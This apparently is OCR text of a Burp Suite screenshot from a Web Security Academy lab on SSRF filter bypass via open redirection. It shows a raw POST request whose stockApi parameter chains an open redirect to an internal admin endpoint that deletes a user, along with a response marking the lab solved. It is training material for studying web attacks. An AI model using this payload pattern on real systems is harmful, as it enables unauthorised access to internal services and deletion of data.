 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.2.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net:443/product/stock [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
23:47:10 29 M... HTTP Response POST https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net/product/stock 200 6369
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
3 Cookie: session=ncnxuWdWbNqW8C7WYceoB682pu7L9Cwr; session=
yrQIaERUVBYECcGfmxHS5YTNmnzYrGXi
4 Content-Length: 88
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4c001d049c69cf82c5acde009b0033.web-security-academy.net/product?produ
ctId=4
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 6236
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with filter bypass via open redirection vulnerability
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
SSRF with filter bypass via open redirection vulnerability
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 17
Response headers 4
Inspector
Notes
Event log All issues Memory: 164.7MB of 7.71GB Disabled